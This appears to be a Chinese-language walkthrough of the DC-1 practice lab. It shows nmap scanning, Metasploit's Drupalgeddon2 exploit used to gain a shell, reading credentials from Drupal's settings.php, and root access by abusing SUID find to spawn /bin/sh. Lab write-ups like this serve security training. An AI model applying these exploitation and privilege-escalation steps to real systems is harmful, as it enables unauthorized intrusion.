一、信息搜集

1.安装DC-1靶机到虚拟机上



2.局域网内主机发现(使用kali虚拟机查询DC-1的ip地址)

1 | root@kali:~# nmap -sP 192.168.108.0/24 |

由于kali虚拟机的IP地址为192.168.108.140,所以靶机的IP地址为192.168.108.129



3.使用nmap查看靶机开放端口

1 | root@kali:~# nmap 192.168.108.129 |

开放端口为22,80,111



4.使用nmap查看端口对应版本(-p 80 指定80端口;-p- 扫描0-65535全部端口)

1 | root@kali:~# nmap -sV -p- 192.168.108.129 |

5.访问靶机的80端口,查看页面的CMS系统

查看到页面的CMS系统为Drupal

二、漏洞挖掘





1.启动msf,搜索drupal漏洞

1 | msf > Search Drupal |

2.找到最新的exploit进行利用

1 | msf > Search Drupal |

run后未成功执行RCE,继续尝试使用2018的exploit



3.使用2018年的drupal_drupalgeddon2进行攻击



4.使用该模块并观察其参数的配置

1 | msf5 > use exploit/unix/webapp/drupal_drupalgeddon2 |









5.配置攻击机和靶机的ip地址并运行

1 | set lhost 190.168.108.140 |

三、漏洞利用



1.sysinfo是用来获取系统相关信息的结构体



2.查看当前目录(pwd)

3.通过shell查看部分信息



进入home目录查看,寻找到flag



查看flag4的内容

四、提权



1.搜索kali自带的searchsploit来搜索exploitdb中的漏洞利用代码

1 | root@kali:~# searchsploit 3.2.0 |

2.使用ls查看当前目录下的文件



3.查看flag1.txt内容





根据第一条提示显示:需要去找drupal的配置文件。drupal的配置文件默认位置位于sites/default/settings.php



4.查看settings.php内容,得到了flag2和本机mysql的一组用户名和密码



5.LinEnum.sh 查看弱点

1 | wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh |



ls查看文件夹下内容



6.chmod修改权限后执行提权脚本



7.查看到脚本出现下图所示内容



注:这个也可以通过这个命令直接查看,命令:1

find / -perm -u=s -type f 2>/dev/null





8.创建一个空文件 叫 anqke

1

find anqke -exec 'whoami' \; (注:命令结尾这个“;”必须要加)

9.能直接带入命令,且是root权限,最后直接执行exp

1 | find anqke -exec '/bin/sh' \; |